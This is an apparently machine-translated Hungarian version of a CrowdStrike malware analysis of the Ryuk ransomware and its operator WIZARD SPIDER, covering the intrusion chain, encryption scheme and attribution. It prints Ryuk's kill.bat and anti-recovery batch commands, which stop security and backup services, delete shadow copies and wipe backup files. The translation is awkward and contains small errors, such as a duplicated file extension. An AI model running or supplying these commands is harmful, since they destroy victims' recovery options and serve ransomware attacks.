A WIZARD SPIDER egy kifinomult eCrime csoport, amely 2018 augusztusa óta üzemelteti a Ryuk ransomware-t, nagy szervezeteket célozva meg a magas váltságdíjért. Ez a “big game hunting” néven ismert módszertan a WIZARD SPIDER műveleteinek elmozdulását jelzi. Ez a színész egy oroszországi bűnözői csoport, amely a TrickBot banki rosszindulatú program működéséről ismert, amely a múltban elsősorban a vezetékes csalásokra összpontosított.

a Grim SPIDER színésznevet 2018 szeptemberében vezették be a CrowdStrike nómenklatúrájába annak a csoportnak, amely a Ryuk ransomware-t a WIZARD SPIDER criminal enterprise különálló alcsoportjaként működteti. 2019 júniusában azonban további bizonyítékok merültek fel, amelyek lehetővé tették a CrowdStrike számára, hogy nagy bizalommal értékelje, hogy Ryuk valójában a mag részeként működik varázsló pók színész csoport.

a CrowdStrike Intelligence mostantól kizárólag a wizard SPIDER színésznevet használja a TrickBot és a Ryuk mellett. A GRIM SPIDER színész neve elavult.

a Samas-hoz és a Bitpaymerhez hasonlóan a Ryuk kifejezetten vállalati környezetek megcélzására szolgál. A Ryuk és a Hermes ransomware verzióinak összehasonlítása azt jelzi, hogy a Ryuk a Hermes forráskódjából származik, és a megjelenése óta folyamatos fejlesztés alatt áll. A Hermes egy árucikk ransomware, amelyet fórumokon értékesítettek, és amelyet több fenyegetési szereplő használ. A Ryuk – ot azonban csak a WIZARD SPIDER használja, és a Hermes-szel ellentétben a Ryuk-ot csak vállalati környezetek megcélzására használták. Ryuk augusztusi megjelenése óta az azt működtető fenyegetési szereplők több mint 705,80 BTC-t nettósítottak 52 tranzakción keresztül, összesen 3 701 893,98 USD jelenlegi értékkel.

szeretné a legújabb betekintést a kiberfenyegetési környezetbe? töltse le a 2021-es globális fenyegetési jelentést

töltse le a 2021-es globális fenyegetési jelentést

- Ryuk váltságdíj jegyzetek

- váltságdíj kifizetések

- hogyan oszlik meg a Ryuk Ransomware

- Hermésztől Ryukig: Hasonlóságok & különbségek

- Ryuk funkcionalitás: Technikai Elemzés

- fájl titkosítás

- Perzisztencia

- Process Injection

- Process/Service Termination and anti-Recovery parancsok

- Attribution

- Észak-Korea

- Oroszországból működő bűnözői szereplők

- hogyan lehet a CrowdStrike megakadályozni a Ryuk-ot

- függelék

- ismert Ryuk BTC pénztárca címek és kifizetések

- Indicators

- Additional Resources

Ryuk váltságdíj jegyzetek



a Ryuk váltságdíjjegyzet egy RyukReadMe.txtnevű fájlba van írva. Számos különböző váltságdíj-sablont figyeltek meg. A sablon törzse statikus, kivéve az e-mail címet és a Bitcoin (BTC) pénztárca címét, amely változhat. Az e-mail címek általában egy címet tartalmaznak protonmail.com egy másik cím a tutanota.com.az e-mail nevek általában ezoterikus színészek és rendezők, de Instagram modelleket is megfigyeltek. Érdekes, hogy a váltságdíj megjegyzés ábra 3 rendkívül hasonlít a BitPaymer váltságdíj jegyzetek. Az írás óta nem világos, hogy a WIZARD SPIDER lemásolja-e a BitPaymer TTP-jét (tactics, techniques and procedures) és váltságdíját, vagy a csoportok megoszthatják-e egymással az információkat.

3.ábra. Ryuk váltságdíj jegyzet ellátott erős hasonlóságot BitPaymer



a váltságdíjat email által használt Ryuk úgy tűnik, hogy egyedi minden lefordított futtatható. A fenyegetési intelligencia használatával csapatunk több különböző e-mail címet figyelt meg, de ugyanazokat a BTC-címeket több Ryuk futtatható fájlban. Novemberben. 29, 2018, WIZARD SPIDER megváltoztatta, hogyan kommunikáltak áldozataikkal. Ahogy az előző ransom note verzióban látható, a WIZARD SPIDER tartalmazza a BTC címüket és az e-mail címüket. A Ryuk legújabb változatai azonban már nem tartalmazzák a BTC címet — csak az e-mail címeket. A váltságdíj megállapítja, hogy az áldozat megkapja a BTC címet válaszként a WIZARD SPIDER-től. Az új váltságdíj alább látható.

4.ábra. Ryuk Ransom BTC címmel eltávolítva

a korai Ryuk bináris fájlok a BTC cím eltávolításával tartalmaztak egy PDB útvonalatC:\Users\Admin\Documents\Visual Studio 2015\Projects\ConsoleApplication54new crypted try to clean\x64\Release\ConsoleApplication54.pdb. ez az PDB útvonal novemberben kezdett megjelenni. 29, 2018. A BTC-címek eltávolítása egy nappal azután történt, hogy az Egyesült Államok Igazságügyi Minisztériuma lezáratlan vádiratot indított két olyan személy ellen, akik részt vettek a samas Bitcoin-címekről történő kifizetések megkönnyítésében.

váltságdíj kifizetések

az ismert Ryuk BTC címekre megfigyelt tranzakciók alapján a váltságdíj iránti igény jelentősen változik. Ez azt sugallja, hogy a WIZARD SPIDER (mint az INDRIK SPIDER a Bitpaymerrel) kiszámítja a váltságdíjat az áldozat szervezetének mérete és értéke alapján. A mai napig a legalacsonyabb megfigyelt váltságdíj 1,7 BTC, a legmagasabb pedig 99 BTC volt. 52 ismert tranzakcióval 37 BTC-címen (az írás óta) a WIZARD SPIDER 705,80 BTC-t készített, amelynek jelenlegi értéke 3,7 millió dollár (USD). A BTC közelmúltbeli csökkenése az USD értékéhez képest valószínűleg a GRIM SPIDER többet nettósított. A függelék táblázatai tartalmazzák a Ryuk bináris fájlokból kivont ismert Ryuk BTC-címek halmazát, amelyekről úgy gondolják, hogy csak a Ryuk BTC-címek részhalmaza.

hogyan oszlik meg a Ryuk Ransomware

a CrowdStrike GmbH több incidensre adott választ (ir) folytatott a Ryuk fertőzésekre reagálva, amelyekben a Trickbotot az áldozat környezetében lévő gazdaszervezeteken is azonosították. A CrowdStrike Falcon Intelligence úgy véli, hogy a kezdeti kompromisszumot a trickbot segítségével hajtják végre, amelyet általában spam e-mailben vagy az emotet (a mummy Spider által kifejlesztett és működtetett) geo-alapú letöltési funkció használatával terjesztenek. A Falcon Intelligence figyelemmel kíséri az Emotet földrajzi alapú letöltési tevékenységét, és 2018 folyamán a MUMMY SPIDER lelkes támogatója volt a WIZARD SPIDER-nek, elsősorban a Trickbotot terjesztette az Emotet áldozatainak az Egyesült Királyságban, az Egyesült Államokban és Kanadában.

a TrickBot néhány modulja (mint például a pwgrab) segíthet a környezetek veszélyeztetéséhez szükséges hitelesítő adatok visszaszerzésében — különösen a SOCKS modult figyelték meg a PowerShell Empire forgalom alagútjának felderítésére és oldalirányú mozgására. A CrowdStrike IR engagements segítségével a WIZARD SPIDER a következő eseményeket hajtotta végre az áldozat hálózatán, azzal a végső céllal, hogy kiszorítsa a Ryuk binárist:

- egy homályos PowerShell szkript kerül végrehajtásra, amely egy távoli IP-címhez csatlakozik.

- a rendszer egy fordított héjat tölt le és hajt végre a veszélyeztetett gazdagépen.

- PowerShell naplózásgátló szkriptek kerülnek végrehajtásra a gazdagépen.

- A hálózat felderítése szabványos Windows parancssori eszközökkel történik, külső feltöltött eszközökkel együtt.

- A hálózat oldalirányú mozgása a Távoli asztali protokoll (RDP) használatával engedélyezett.

- szolgáltatás felhasználói fiókok jönnek létre.

- a PowerShell Empire szolgáltatásként kerül letöltésre és telepítésre.

- az oldalirányú mozgás addig folytatódik, amíg a jogosultságok helyre nem állnak a tartományvezérlőhöz való hozzáférés érdekében.

- A PSEXEC-et arra használják, hogy a Ryuk bináris fájlt az egyes gazdagépekre tolja ki.

- a kötegelt szkriptek a folyamatok/szolgáltatások leállítására és a biztonsági mentések eltávolítására kerülnek végrehajtásra, majd a Ryuk bináris.

Hermésztől Ryukig: Hasonlóságok & különbségek

a Ryuk elődjét, a Hermes ransomware-t először 2017 februárjában terjesztették. Csak egy hónappal a megjelenése után egy dekódolót írtak a Hermes számára, amelyet a 2.0 verzió 2017 áprilisában történő kiadása követett, amely javította a kriptográfiai megvalósítás sebezhetőségét. E kiadás óta az áldozat egyetlen módja a fájlok helyreállításának a privát titkosítási kulcs segítségével, amelyet a váltságdíj megfizetésével nyernek. 2017. augusztus végén megjelent a Hermes 2.1-es verziója.

Hermes eredetileg értékesített fórumokon $300 USD. Vásárláskor a vevő kapott egy buildet, amely két e-mail címet, egy dekódolót és egy egyedi RSA kulcspárt támogatott. Ha a vásárló további e-mail címekre vágyott, további 50 dollárért újabb buildet kellett vásárolnia. Úgy tűnik, hogy a Hermes ransomware eladója 2017-ben abbahagyta vagy korlátozta a fórumok hirdetését.

a Hermes korai verzióit állítólag gyenge hitelesítő adatokkal védett, interneten elérhető RDP szervereken keresztül telepítették. 2017 októberében a Hermest pusztító figyelemelterelésként telepítették a Társaság a Világbankközi pénzügyi telekommunikációért (SWIFT) kompromisszum a Távol-Keleti Nemzetközi Bank (Feib) Tajvanon. Hermes szerepét a SWIFT támadásban részletesebben a blog végén található hozzárendelési szakasz ismerteti. 2018 márciusában megfigyelték, hogy Hermes Dél-koreai felhasználókat céloz meg a GreenFlash Sundown exploit kit segítségével.

2018.augusztus közepén a Hermes Ryuk névre keresztelt módosított verziója megjelent egy nyilvános rosszindulatú program-tárolóban. A Ryuk-ot a vállalati környezetekhez igazították, és néhány módosítás magában foglalja az elemzésellenes ellenőrzések eltávolítását. Ezek az ellenőrzések magukban foglalják a Process Environment Block (peb) lekérdezését, hogy a mező BeingDebugged, vagy a PEB lekérdezését, hogy a NtGlobalFlag mező be van-e állítva; annak ellenőrzése, hogy a gazdagép fut-e VirtualBox a CPUID utasítás meghívásával; valamint annak biztosítása, hogy a gazdagép nyelve ne orosz, ukrán vagy belorusz legyen. A folyamat és a fájl szempontjából a Hermes és a Ryuk hasonló módon célozza meg a fájlokat. A fő különbségek a Ryuk logikája, amely kezeli a fájlhozzáférést, valamint egy második, beágyazott nyilvános RSA kulcs használata.

a következő jellemzők nem változtak:

- fájlok titkosítása az RSA-2048 és az AES-256

- kulcsok tárolása a futtatható fájlban a Microsoft simpleblob formátum használatával

- csatlakoztatott eszközök és távoli gazdagépek titkosítása



- a

HERMESfájljelzőt használ a fájl titkosításának megjelölésére vagy ellenőrzésére

egy másik figyelemre méltó különbség a Hermes és a Ryuk között a titkosítási kulcsok létrehozásának módja. A Hermes elindítja a titkosítás inicializálását azáltal, hogy először létrehoz egy RSA nyilvános és privát kulcspárt — amelyet “áldozatkulcsnak” neveznek.”Egy AES-256 kulcs generálódik, és az áldozat RSA privát kulcsát AES-CBC módban titkosítják. A támadó által vezérelt nyilvános RSA kulcs az AES kulcs titkosítására szolgál (korábban az áldozat RSA privát kulcsának titkosítására használták). Ezután minden titkosított fájlhoz létrejön egy AES kulcs, amelyet a fájl titkosítására használnak. Végül az egyes fájlok AES-kulcsát az áldozat RSA nyilvános kulcsával titkosítják, majd a fájl végén tárolják.

Ryuk ugyanazt a logikát tartalmazza, de már nem generálja az áldozatspecifikus RSA kulcspárt. Ehelyett a Ryuk-nak két nyilvános RSA-kulcsa van beágyazva a futtatható fájlba, és ami korábban az áldozat RSA privát kulcsa volt, titkosítva van és be van ágyazva a futtatható fájlba. Mivel a Ryuk nem hoz létre áldozatspecifikus RSA kulcspárt, az összes gazdagép visszafejthető ugyanazzal a visszafejtési kulccsal. Ez tervezési hibának tűnhet, de nem az, mivel a Ryuk Minden futtatható fájlhoz egyedi kulccsal rendelkezik.

ha egyetlen végrehajtható fájlt használnak egyetlen áldozati környezethez, akkor nincs visszahatás, ha a privát kulcsok kiszivárogtak, mert csak egyetlen Ryuk futtatható fájlból dekódolja a károkat. Így nagyon valószínű, hogy Ryuk előre generálja az RSA kulcspárokat minden áldozat számára. Ez vitathatatlanul biztonságosabb, mivel az áldozat rendszere soha nem fér hozzá a titkosítatlan RSA kulcspár paraméterekhez a váltságdíj megfizetése nélkül. Ez a megközelítés hasonló az INDRIK SPIDER BitPaymer ransomware-jéhez, amely áldozatspecifikus mintát generál egy kódolt nyilvános kulccsal.

Ryuk funkcionalitás: Technikai Elemzés

a Ryuk bináris fájloknak két típusa van: a csepegtető (ami általában nem figyelhető meg) és a Ryuk futtatható hasznos teher. A Ryuk droppers helyreállítása ritka, mivel a Ryuk végrehajtható hasznos teher törli a csepegtetőt, amikor végrehajtják. Végrehajtáskor a csepegtető felépít egy Telepítési mappa elérési útját. A mappa elérési útja a GetWindowsDirectoryW meghívásával jön létre, majd egy null bájt beillesztésével az elérési út negyedik karakterébe. Ez egy olyan karakterlánc létrehozására szolgál, amely tartalmazza a meghajtóbetűjel elérési útját. Ha a gazdagép operációs rendszere Windows XP vagy korábbi, a Documents and Settings\Default User\ karakterlánc a meghajtóbetűjel elérési útjához van csatolva. Ha a gazdagép Windows Vista vagy újabb, a users\Public\ karakterlánc a meghajtóbetűjel elérési útjához kerül. Windows XP esetén egy példa mappa elérési útja a következő lenne: C:\Documents and Settings\Default User\, Windows Vista vagy újabb esetén pedig az elérési út a következő lenne: C:\Users\Public.

ezután egy véletlenszerű futtatható fájlnév jön létre. A _srand meghívásával jön létre, amelynek magértéke a GetTickCount hívásából származik, majd a _rand folyamatosan meghívásra kerül, amíg öt alfabetikus karakter össze nem fonódik. Ezután a .exe kiterjesztés csatolásra kerül. A csepegtető ellenőrzi, hogy a gazdagép 32 vagy 64 bites-e a IsWow64Process meghívásával, és írja a két beágyazott hasznos futtatható fájl egyikét, amely megfelel a gazdagép architektúrájának. Az újonnan írt futtatható fájl ezután a ShellExecuteWhívással fut. A dropper által írt Ryuk payload futtatható fájl a Ryuk összetevő, amely tartalmazza a gazdagépen lévő fájlok titkosításának alapvető logikáját.

Ryuk folyamatos fejlesztés alatt áll. Az elmúlt hónapokban a Ryuk binárisok egyre távolabb kerültek az eredeti Hermes forráskódtól, a fenyegetések szereplői gyakran hozzáadják és eltávolítják a funkciókat. 2018 novemberében a Falcon Intelligence azonosította a Ryuk-hoz hozzáadott új funkciókat, amelyek tartalmaztak egy anti-analízis végtelen hurkot, egy ping-szerű kérést egy IP-címre a titkosítási folyamat befejezése után, valamint egy csatolt fájlkiterjesztés hozzáadását a titkosított fájlokhoz. E három új funkció közül, csak a fájlkiterjesztés továbbra is jelen van a decemberben összeállított futtatható fájlban. 20, 2018.

fájl titkosítás

a többi ransomware családhoz képest a Ryuk nagyon kevés biztosítékkal rendelkezik a gazdagép stabilitásának biztosítására azáltal, hogy nem titkosítja a rendszerfájlokat. Például sok ransomware család kiterjedt fájlkiterjesztések vagy mappanevek listáját tartalmazza, amelyeket nem szabad titkosítani (engedélyezőlistán), de a Ryuk csak három kiterjesztést sorol fel: nem titkosítja a exe, dll vagy hrmlogkiterjesztésű fájlokat. Úgy tűnik, hogy az utolsó kiterjesztés az eredeti Hermes fejlesztő által létrehozott hibakeresési napló fájlnév. Meg kell jegyezni, hogy ebből a listából hiányzik a sys (rendszerillesztők), ocx (OLE control extension) és más futtatható fájltípusok. Ezeknek a fájloknak a titkosítása instabillá teheti a gazdagépet. A Ryuk korai verziói tartalmazták a ini és lnk fájlok engedélyezőlistáját, de ezeket a legutóbbi verziókban eltávolították. A következő mappanevek szintén engedélyezőlistára kerülnek, és nem titkosítottak.

- Chrome

- Mozilla

- újrahasznosítás.bin

- Windows

- Microsoft

- AhnLab

Ez csak egy kis részhalmaza a mappaneveknek, amelyeket engedélyezőlistára kell tenni a gazdagép stabilitásának biztosítása érdekében. A dinamikus elemzés során nem volt ritka, hogy Ryuk megpróbálta titkosítani a Windows rendszerbetöltővel (C:\Boot) vagy más kritikus fájlokkal és mappákkal kapcsolatos fájlokat. A megfelelő engedélyezési lista hiánya miatt a fertőzött gép idővel instabillá válhat, és újraindításkor nem indítható.

amint azt a Hermes-Ryuk szakaszban említettük, a Ryuk szimmetrikus (AES) és aszimmetrikus (RSA) titkosítást használ a fájlok titkosításához. A WIZARD SPIDER által biztosított privát kulcs nélkül a fájlokat nem lehet visszafejteni és helyrehozhatatlanok. Minden fájl titkosításához létrejön egy szál, amelyet minden fájl saját AES-kulccsal titkosít. A fájl titkosítása után a fájlhoz a .RYK fájlkiterjesztés kerül csatolásra. Minden könyvtár lesz egy váltságdíjat jegyzet (RyukReadMe.txt) írt a könyvtárba.

a Ryuk megpróbálja titkosítani az összes csatlakoztatott meghajtót és gazdagépet, amelyek Address Resolution Protocol (ARP) bejegyzéseket (IP-címeket) tartalmaznak, és felsorolja az összes csatlakoztatott meghajtót aGetLogicalDrivesmeghívásával. Minden csatlakoztatott meghajtóhoz a Ryuk felhívja a GetDriveTypeW parancsot a meghajtó típusának meghatározásához. Ha a meghajtó típusa Nem CD-ROM, a meghajtón lévő fájlok titkosítva vannak. Az ARP bejegyzésekkel rendelkező IP-címek lekéréséhez a Ryuk felhívja a GetIpNetTableparancsot. Ez iterálja az összes bejegyzést, majd megpróbálja felsorolni a fájlokat és mappákat a távoli gépen, és titkosítja a fájlokat.

Perzisztencia

a Ryuk jelenlegi verziói már nem tartalmaznak perzisztencia funkciót. Korábban, hogy állandó maradjon a gazdagépen, Ryuk létrehozott egy rendszerleíró bejegyzést a Futtatás kulcs alatt a Windows cmd.exe shell használatával. A következő parancssorral írtuk a rendszerleíró adatbázis futtatási kulcsának nevét svchosto HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run az érték a Ryuk futtatható fájl elérési útja.

Process Injection

a Ryuk nem titkosítja a fájlokat a saját folyamatmemóriájából, hanem egy távoli folyamatba injektál. Távoli folyamatba történő befecskendezés előtt a Ryuk megpróbálja beállítani a token jogosultságait, hogy a SeDebugPrivilegelegyen. Nem tesz lépéseket, ha a token jogosultságok beállítása sikertelen. Távoli folyamatba történő befecskendezés előtt a Ryuk felhívja a CreateToolhelp32Snapshot parancsot is az összes futó folyamat felsorolására. Ha olyan folyamatot talál, amelynek neve nem csrss.exe, explorer.exe, lsaas.exe, vagy a NT AUTHORITY rendszerfiók alatt fut, a Ryuk beadja magát ebbe az egyetlen folyamatba. Annak biztosításával, hogy a folyamat nem a NT AUTHORITY, alatt fut, a fejlesztők feltételezik, hogy a folyamat nem egy másik fiók alatt fut, ezért írható. A Ryuk a VirtualAlloc, WriteProcessMemory és a CreateRemoteThread kombinációját használja a távoli folyamatba történő befecskendezéshez.

Process/Service Termination and anti-Recovery parancsok

a többi ransomware családtól eltérően a Ryuk nem tartalmaz folyamat/szolgáltatás terminációs és helyreállítási funkciókat a futtatható fájlba ágyazva. A múltban a Ryuk tartalmazta ezeket a képességeket, de eltávolították őket, és két kötegelt fájlban vannak.

a kill.bat kötegelt fájl parancsokat tartalmaz a szolgáltatások leállítására, a szolgáltatások letiltására és a folyamatok leölésére. A folyamatok és szolgáltatások leállnak annak biztosítása érdekében, hogy ne legyenek nyitott fogantyúk a titkosított fájlokhoz. A következő ábra az egyes parancsok részhalmaza.

net stop avpsus /y

net stop McAfeeDLPAgentService /y

net stop mfewc /y

net stop BMR Boot Service /y

net stop NetBackup BMR MTFTP Service /y

…

sc config SQLTELEMETRY start= disabled

sc config SQLTELEMETRY$ECWDB2 start= disabled

sc config SQLWriter start= disabled

sc config SstpSvc start= disabled

…

taskkill /IM mspub.exe /F

taskkill /IM mydesktopqos.exe /F

taskkill /IM mydesktopservice.exe /F

1.ábra. Folyamat / szolgáltatások megszüntetése kill.bat parancsok

a CrowdStrike megfigyelt egy másik kötegelt fájlt, amelynek neve windows.bat, ami megnehezíti a fájlok helyreállítását az áldozat gépén. Meg kell jegyezni, hogy a fájlneveket a fenyegetés szereplői önkényesen megváltoztathatják. A kötegelt fájl tartalmát az alábbi ábra mutatja 2.

vssadmin Delete Shadows /all /quiet

vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB

vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded

vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB

vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded

vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB

vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded

vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB

vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded

vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB

vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded

vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB

vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded

vssadmin Delete Shadows /all /quiet

del /s /f /q c:\*.VHD c:\*.bac c:\*.bak c:\*.wbcat c:\*.bkf c:\Backup*.* c:\backup*.* c:\*.set c:\*.win c:\*.dsk

del /s /f /q d:\*.VHD d:\*.bac d:\*.bak d:\*.wbcat d:\*.bkf d:\Backup*.* d:\backup*.* d:\*.set d:\*.win d:\*.dsk

del /s /f /q e:\*.VHD e:\*.bac e:\*.bak e:\*.wbcat e:\*.bkf e:\Backup*.* e:\backup*.* e:\*.set e:\*.win e:\*.dsk

del /s /f /q f:\*.VHD f:\*.bac f:\*.bak f:\*.wbcat f:\*.bkf f:\Backup*.* f:\backup*.* f:\*.set f:\*.win f:\*.dsk

del /s /f /q g:\*.VHD g:\*.bac g:\*.bak g:\*.wbcat g:\*.bkf g:\Backup*.* g:\backup*.* g:\*.set g:\*.win g:\*.dsk

del /s /f /q h:\*.VHD h:\*.bac h:\*.bak h:\*.wbcat h:\*.bkf h:\Backup*.* h:\backup*.* h:\*.set h:\*.win h:\*.dsk

del %0

2.ábra. Anti-Recovery window.bat parancsok

ezek az anti-forensic helyreállítási parancsok nagyon érdekesek, és úgy tűnik, hogy a vssadmin átméretezés parancs nem dokumentált funkcióját használják. Míg a fenti 2. ábra első parancsát, a vssadminDelete Shadows /all /quiet a zsarolóvírusok általában használják, a vssadminresize shadowstorage parancsot ritkán használják. Olyan helyzetekben, amikor az árnyékmásolatokat nem a vssadmin, hanem harmadik féltől származó alkalmazások (például biztonsági mentési szoftverek) hozták létre, a vssadmin hibát jeleníthet meg, és nem törölheti a biztonsági mentéseket. Az egyik ilyen hiba kimondja: “pillanatfelvételeket találtak, de kívül voltak a megengedett kontextuson. Próbálja meg eltávolítani őket az őket létrehozó biztonsági mentési alkalmazással.”A vssadmin resize shadowstorageparancs egy”hack”, amely a vssadmin függvényre támaszkodik a tárhely törléséhez az árnyékmásolatok átméretezésekor. Ez arra kényszeríti az árnyékmásolatok törlését, függetlenül azok kontextusától. A parancs úgy működik, hogy átméretezi az alapértelmezett árnyékkötet méretét 10 százalékról 401 MB-ra (a minimális méret 300 MB). Ezután az árnyéktároló korlátlan értékre van állítva, amely lehetővé teszi az összes rendelkezésre álló lemezterület használatát. Az árnyékmásolatok ezután törlődnek a vssadmin Delete Shadows /all /quiet parancs második meghívásával.

az utolsó parancskészlet törli a fájlokat a kiterjesztésük vagy mappájuk helye alapján. A parancs argumentumai a del fájlok törlése az összes alkönyvtárból (/s) csendes módban (/q) a felhasználó megerősítésének kérése és a fájl törlésének kényszerítése nélkül (/f). A fájlkiterjesztések a következők: virtuális merevlemez (.VHD), Avantrix Backup Plus fájlok (.bac), biztonsági másolat (.bak), Windows Backup katalógus Fájl (.wbcat), Windows Backup Utility Fájl (.wbcat), fájlok beállítása (.set), Windows biztonsági mentési fájl (.win), lemezképek (.dsk) és minden mappa, amely a biztonsági mentéssel kezdődik. Vegye figyelembe, hogy mivel a del parancs nem törli biztonságosan a fájlt (pl., felülírja a fájlt törlés előtt), a fájlok helyreállításának bizonyos szintje törvényszéki eszközökkel lehetséges. A del %0 utolsó parancsa törli a végrehajtó .bat fájlt.

a Ryuk által használt helyreállítási parancsok kiterjedtebbek, mint a legtöbb ransomware család. Ezeket a parancsokat még nem figyelték meg, hogy más ransomware családok használják őket. Ez azt jelzi, hogy a fenyegetés szereplői alaposan ismerik a vállalati biztonsági mentési szoftvert.

Attribution

Észak-Korea

a nyílt forráskódú jelentések azt állították, hogy a Hermes ransomware-t az észak-koreai Stardust CHOLLIMA csoport fejlesztette ki (amelynek tevékenységeiről a “Lazarus Group” részeként nyilvánosan beszámoltak), mert a Hermest egy gazdagépen hajtották végre a FEIB gyors kompromisszuma során, 2017 októberében. Az 1. táblázat olyan mintákat tartalmaz, amelyek valószínűleg a kompromisszumnak tulajdoníthatók. A Hermes-hez kapcsolódó két futtatható fájl a bitsran.exe és RSW7B37.tmp.

| Name | Functionality | Compile

Time |

Compiler Version | Linker Version |

| msmpeng.exe | TwoPence implant | Mon Feb 20 11:09:30 2017 | Visual C++ 10.0 2010 SP1 (build 40219) & Visual C++ 9.0 2008 SP1 (build 30729) | Visual C++ 10.0 2010 SP1 (build 40219) |

| splwow32.exe | TwoPence implant | Mon Feb 20 11:09:30 2017 | Visual C++ 10.0 2010 SP1 (build 40219) & Visual C++ 9.0 2008 SP1 (build 30729) | Visual C++ 10.0 2010 SP1 (build 40219) |

| FileTokenBroker.dll | Loader | Thu Jan 05 01:11:33 2017 | Visual C++ 10.0 2010 SP1 (build 40219) & Visual C++ 9.0 2008 SP1 (build 30729) | Visual C++ 10.0 2010 SP1 (build 40219) |

| bitsran.exe | Dropper/spreader | Sun Oct 1 09:37:31 2017 | Visual C++ 10.0 2010 SP1 (build 40219) & Visual C++ 9.0 2008 SP1 (build 30729) | Visual C++ 10.0 2010 (build 30319) |

| RSW7B37.tmp | Hermes ransomware | V Október 1 05:34:07 2017 | Visual C++ 9.0 2008 SP1 (épít 30729) | ismeretlen |

1.táblázat. Fájlinformációk a FEIB SWIFT Kompromisszumában használt bináris fájlokhoz

